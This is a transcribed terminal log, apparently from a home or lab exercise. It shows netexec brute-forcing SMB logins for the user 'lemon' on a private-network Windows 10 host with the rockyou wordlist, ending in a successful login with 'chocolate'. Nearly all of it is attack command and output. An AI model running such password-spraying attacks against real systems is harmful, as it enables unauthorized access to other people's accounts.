 kali@kali 18:08:16 ~ $ netexec smb 192.168.0.154 -u lemon -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
SMB 192.168.0.154 445 CHOP [*] Windows 10 Pro 19045 x64 (name:CHOP) (domain:CHOP) (signing:False) (SMBv1:True)
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:123456 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:12345 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:123456789 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:password STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:iloveyou STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:princess STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:1234567 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:rockyou STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:12345678 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:abc123 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:nicole STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:daniel STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:babygirl STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:monkey STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:lovely STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:jessica STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:654321 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:michael STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:ashley STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:qwerty STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:111111 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:iloveu STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:000000 STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:michelle STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:tigger STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [-] CHOP\lemon:sunshine STATUS_LOGON_FAILURE
SMB 192.168.0.154 445 CHOP [+] CHOP\lemon:chocolate